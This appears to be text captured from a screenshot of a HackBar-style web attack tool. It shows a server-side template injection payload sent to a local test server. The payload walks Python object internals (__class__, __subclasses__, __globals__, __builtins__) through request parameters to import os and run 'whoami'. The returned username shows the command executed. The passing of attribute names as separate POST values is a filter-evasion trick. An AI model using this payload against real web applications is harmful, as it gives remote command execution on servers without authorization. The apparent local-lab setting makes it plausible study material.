 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8000?name={{''[request.values.x1][request.values.x2][request.values.x3]()[75][request.values.x4][request.values.x5][request.values.x6][request.values.x7]('os').popen('whoami').read()}}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
x1=__class__&x2=__base__&x3=__subclasses__&x4=__init__&x5=__globals__&x6=__builtins__&x7=__import__
Hello：wisejay\wisejay